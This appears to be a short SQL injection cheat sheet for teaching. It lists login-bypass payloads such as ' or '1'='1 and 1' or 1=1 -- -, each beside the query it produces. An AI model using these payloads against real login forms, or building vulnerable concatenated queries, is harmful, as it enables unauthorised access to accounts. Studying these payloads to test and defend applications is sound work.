 Cheat sheet
User name Password SQL Query
tom tom SELECT * FROM users
WHERE name='tom'
and password='tom'
tom ' or '1'='1 SELECT * FROM users
WHERE name='tom'
and password='' or '1'='1'
tom ' or 1='1 SELECT * FROM users
WHERE name='tom'
and password='' or 1='1'
tom 1' or 1=1 -- - SELECT * FROM users
WHERE name='tom'
and password='' or 1=1-- -'
' or '1'='1 ' or '1'='1 SELECT * FROM users
WHERE name='' or '1'='1'
and password='' or '1'='1'
' or ' 1=1 ' or ' 1=1 SELECT * FROM users
WHERE name='' or ' 1=1'
and password='' or ' 1=1'
1' or 1=1 -- - blah SELECT * FROM users
WHERE name='1' or 1=1 -- -'
and password='blah'